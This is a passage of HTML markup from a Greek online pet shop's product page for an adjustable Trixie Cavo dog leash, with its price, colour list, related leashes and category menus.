<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/odigoi/">Οδηγοί</a><span class="breadcrumb-separator"> / </span>TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE &#8211; EXTRA LARGE</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009379616" class="product type-product post-2009379616 status-publish first outofstock product_cat-odigoi taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://www.petopoleion.gr/wp-content/uploads/woocommerce-placeholder-416x416.png" alt="Αναμονή εικόνας προϊόντος" class="wp-post-image" title="TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE - EXTRA LARGE 1"></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE &#8211; EXTRA LARGE</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p class="stock out-of-stock">Εξαντλημένο</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/odigoi/" rel="tag">Οδηγοί</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h2 class="ty-product-block-title">TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE &#8211; EXTRA LARGE</h2>
<p>Εκπαιδευτικός οδηγός της Trixie, ρυθμιζόμενος, σε υπέροχα χρώματα.</p>
<p>ΜΑΥΡΟ &#8211; ΑΣΗΜΙ<br />
ΜΠΛΕ &#8211; ΓΑΛΑΖΙΟ<br />
ΚΟΚΚΙΝΟ &#8211; ΑΣΗΜΙ<br />
ΜΩΒ &#8211; ΑΣΗΜΙ<br />
ΚΑΦΕ &#8211; ΜΠΕZ<br />
ΜΠΛΕ &#8211; ΦΟΥΞΙΑ</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-500529 status-publish first instock product_cat-odigoi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-odigos-voltas-pet-interest-skoini-roz-500529-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0171_4568_pet_interest_rope_roz-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Οδηγός Βόλτας PET INTEREST Σκοινί Ροζ" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0171_4568_pet_interest_rope_roz-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0171_4568_pet_interest_rope_roz-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0171_4568_pet_interest_rope_roz-150x150.jpg 150w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=500529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_500529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="500529" data-product_sku="sku.500529" aria-label="Προσθήκη στο καλάθι: &ldquo;Οδηγός Βόλτας PET INTEREST Σκοινί Ροζ&rdquo;" rel="nofollow" data-success_message="&ldquo;Οδηγός Βόλτας PET INTEREST Σκοινί Ροζ&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_500529" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Οδηγός Βόλτας PET INTEREST Σκοινί Ροζ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009456818 status-publish instock product_cat-skylos product_cat-odigoi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.petopoleion.gr/product/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%85-candies-lollipos-neop-ne-handle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CANDIES &amp; LOLLIPOS DOG LEASH w NEOP/NE HANDLE" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-324x324.jpeg 324w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-300x300.jpeg 300w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-800x800.jpeg 800w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-150x150.jpeg 150w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-768x768.jpeg 768w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-1536x1536.jpeg 1536w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-2048x2048.jpeg 2048w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-416x416.jpeg 416w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-100x100.jpeg 100w, https://www.petopoleion.gr/wp-content/uploads/2024/07/image1-2-64x64.jpeg 64w" sizes="(max-width: 324px) 100vw, 324px" /><a href="https://www.petopoleion.gr/product/%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%85-candies-lollipos-neop-ne-handle/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009456818" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2009456818" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;Οδηγός σκύλου CANDIES &amp; LOLLIPOS NEOP/NE HANDLE&rdquo;" rel="nofollow">Επιλογή</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009456818" class="screen-reader-text">
		Αυτό το προϊόν έχει πολλαπλές παραλλαγές. Οι επιλογές μπορούν να επιλεγούν στη σελίδα του προϊόντος	</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Οδηγός σκύλου CANDIES &#038; LOLLIPOS NEOP/NE HANDLE</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009399486 status-publish last instock product_cat-odigoi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/trixie-cavo-adjustable-leash-s-m-mple-me-mple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="107" src="https://www.petopoleion.gr/wp-content/uploads/2018/08/odigos-trixie-cavo-mple-324x107.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trixie Cavo Adjustable Leash S/M μπλε με μπλε" decoding="async" /><a href="?add-to-cart=2009399486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009399486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009399486" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Trixie Cavo Adjustable Leash S/M μπλε με μπλε&rdquo;" rel="nofollow" data-success_message="&ldquo;Trixie Cavo Adjustable Leash S/M μπλε με μπλε&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009399486" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Trixie Cavo Adjustable Leash S/M μπλε με μπλε</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-zoni-aytokinitou-gia-skylous-trixie-40-60-cm-20-mm-767636-html/" rel="prev">
					<img width="284" height="284" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0206_6249_zoni_autokinitou.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ζωνη αυτοκινήτου για σκύλους 40–60 cm/20 mm" loading="lazy" />					<span class="storefront-product-pagination__title">Ζωνη αυτοκινήτου για σκύλους 40–60 cm/20 mm</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/trixie-cavo-adjustable-leash-s-m-mavro-asimi/" rel="next">
					<img width="203" height="248" src="https://www.petopoleion.gr/wp-content/uploads/2018/08/trixie-cavo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trixie cavo" loading="lazy" />					<span class="storefront-product-pagination__title">Trixie Cavo Adjustable Leash S/M Μαύρο - Ασημί</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a></li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a>	<ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/127110/">Περιλαίμια και κολλάρα</a></li>
<li class="cat-item cat-item-81"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/%cf%80%cf%84%cf%85%cf%83%cf%83%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%ce%b9-%ce%bf%ce%b4%ce%b7%ce%b3%ce%bf%ce%af/">Πτυσσόμενοι Οδηγοί</a></li>
<li class="cat-item cat-item-746"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/%ce%b3%ce%b9%ce%b1-%ce%bc%cf%85%ce%bf%cf%83%ce%ba%ce%b5%ce%bb%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Για μυοσκελετικά προβλήματα</a></li>
<li class="cat-item cat-item-82 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/odigoi/">Οδηγοί</a></li>
<li class="cat-item cat-item-84"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/128718/">Σαμαράκια</a></li>
<li class="cat-item cat-item-778"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">Καλύμματα αυτοκινήτου</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
